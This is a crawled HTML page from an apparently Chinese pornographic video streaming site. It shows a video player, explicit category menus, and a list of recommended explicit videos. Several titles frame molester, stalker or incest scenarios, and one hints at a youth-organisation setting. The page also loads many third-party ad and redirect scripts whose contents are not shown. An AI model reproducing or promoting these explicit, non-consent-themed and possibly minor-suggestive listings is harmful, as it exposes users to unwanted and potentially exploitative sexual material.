

--- FILE ---
content_type: text/html
request_url: http://uu646.com/play/index1609-0-0.html
body_size: 4064
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=1609;var seaplaylink="/play/index1609-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            极品骚货网红御姐北北学姐_
        </title>
        <meta name="keywords" content="极品骚货网红御姐北北学姐_" />
        <meta name="description" content="极品骚货网红御姐北北学姐_" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;极品骚货网红御姐北北学姐_
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250726/Ok6b8FBG/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250726/Ok6b8FBG/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250726/Ok6b8FBG/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/5d78d1bb331f1e2e9882436f7a831443.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                老板娘的淫荡模样
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/85dc224f5362498bdc41001d641457ff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                粘着跟踪者M的依赖痴汉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3128-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/4770509e96ea4bd0f822272249e2e892.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                右之脚.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15052-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/fc2b0dd2e8a431daabbf15a6bca2892c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                素人炮友外遇 未知演员..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27411-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/7af53a808b921aa38b75318178d4e1af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                灰丝大奶双洞爆插
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7350-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/fd915371d9f61c45cae3dd5445c1add8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                折衣服.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/168ff1dbc012a44823c124a92d3637a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                从里面流出来 真正的肛..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4567-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/24c74d5569af3e31242821ee2ba181ec.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与童子军大师一起锻炼.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9669-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/75df2ef658a222b8dbd98ca9168ea200.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                邻家的青梅竹马与妈妈在..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19460-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/91c363be7bc4b94c58165f261bc97843.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小奶奶呀极品美少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5507-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/effc038cf01fe89822b8857a8ade2752.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RVG232禁断介護B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251225-1/0558c74c837482263dfb6db2ec2b1587.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                水濑明里是一名地雷主播..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea5619a852cc4fd3aad6eab1340006b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>